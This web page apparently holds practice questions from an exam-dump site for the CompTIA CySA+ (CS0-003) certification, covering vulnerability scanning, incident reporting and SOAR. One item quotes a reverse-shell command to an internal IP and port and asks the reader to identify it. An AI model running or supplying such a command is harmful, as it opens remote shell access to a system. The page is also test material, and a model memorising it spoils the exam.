CompTIA CS0-003 CompTIA Cybersecurity Analyst (CySA+) Exam Online Training
CompTIA CS0-003 Online Training
The questions for CS0-003 were last updated at Mar 01,2025.
- Exam Code: CS0-003
- Exam Name: CompTIA Cybersecurity Analyst (CySA+) Exam
- Certification Provider: CompTIA
- Latest update: Mar 01,2025
A company that has a geographically diverse workforce and dynamic IPs wants to implement a vulnerability scanning method with reduced network traffic.
Which of the following would best meet this requirement?
- A . External
- B . Agent-based
- C . Non-credentialed
- D . Credentialed
A security analyst detects an exploit attempt containing the following command:
sh -i >& /dev/udp/10.1.1.1/4821 0>$l
Which of the following is being attempted?
- A . RCE
- B . Reverse shell
- C . XSS
- D . SQL injection
An older CVE with a vulnerability score of 7.1 was elevated to a score of 9.8 due to a widely available exploit being used to deliver ransomware.
Which of the following factors would an analyst most likely communicate as the reason for this escalation?
- A . Scope
- B . Weaponization
- C . CVSS
- D . Asset value
An analyst is reviewing a vulnerability report for a server environment with the following entries:

Which of the following systems should be prioritized for patching first?
- A . 10.101.27.98
- B . 54.73.225.17
- C . 54.74.110.26
- D . 54.74.110.228
A company is in the process of implementing a vulnerability management program, and there are concerns about granting the security team access to sensitive data.
Which of the following scanning methods can be implemented to reduce the access to systems while providing the most accurate vulnerability scan results?
- A . Credentialed network scanning
- B . Passive scanning
- C . Agent-based scanning
- D . Dynamic scanning
A security analyst is trying to identify anomalies on the network routing.
Which of the following functions can the analyst use on a shell script to achieve the objective most accurately?
- A . function x() { info=$(geoiplookup $1) && echo "$1 | $info" }
- B . function x() { info=$(ping -c 1 $1 | awk -F "/" ’END{print $5}’) && echo "$1 | $info" }
- C . function x() { info=$(dig $(dig -x $1 | grep PTR | tail -n 1 | awk -F ".in-addr" ’{print $1} ‘).origin.asn.cymru.com TXT +short) && echo "$1 | $info" }
- D . function x() { info=$(traceroute -m 40 $1 | awk ‘END{print $1}’) && echo "$1 | $info" }
There are several reports of sensitive information being disclosed via file sharing services. The company would like to improve its security posture against this threat.
Which of the following security controls would best support the company in this scenario?
- A . Implement step-up authentication for administrators
- B . Improve employee training and awareness
- C . Increase password complexity standards
- D . Deploy mobile device management
Which of the following is the best way to begin preparation for a report titled "What We Learned" regarding a recent incident involving a cybersecurity breach?
- A . Determine the sophistication of the audience that the report is meant for
- B . Include references and sources of information on the first page
- C . Include a table of contents outlining the entire report
- D . Decide on the color scheme that will effectively communicate the metrics
A security analyst is performing an investigation involving multiple targeted Windows malware binaries. The analyst wants to gather intelligence without disclosing information to the attackers.
Which of the following actions would allow the analyst to achieve the objective?
- A . Upload the binary to an air gapped sandbox for analysis
- B . Send the binaries to the antivirus vendor
- C . Execute the binaries on an environment with internet connectivity
- D . Query the file hashes using VirusTotal
Which of the following would help to minimize human engagement and aid in process improvement in security operations?
- A . OSSTMM
- B . SIEM
- C . SOAR
- D . QVVASP
Latest CS0-003 Dumps Valid Version with 128 Q&As
Latest And Valid Q&A | Instant Download | Once Fail, Full Refund

